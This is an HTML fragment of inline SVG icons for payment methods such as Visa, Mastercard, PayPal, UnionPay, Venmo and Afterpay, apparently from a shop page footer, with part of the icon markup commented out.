  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
